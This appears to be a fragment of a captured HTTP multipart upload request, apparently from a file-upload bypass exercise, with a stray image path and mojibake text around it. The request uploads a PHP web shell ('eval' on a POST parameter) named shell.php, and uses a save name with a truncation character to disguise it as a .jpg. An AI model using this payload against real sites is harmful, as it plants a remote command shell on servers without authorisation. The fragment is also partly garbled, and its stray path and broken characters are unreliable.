 Connection: close
------WebKitFormBoundaryyHWEQk5eHT1qHmZ4
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php eval($_POST[cmd]); ?>
------WebKitFormBoundaryyHWEQk5eHT1qHmZ4
Content-Disposition: form-data; name="save_name"
shell.php▯.jpg
------WebKitFormBoundaryyHWEQk5eHT1qHmZ4
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryyHWEQk5eHT1qHmZ4--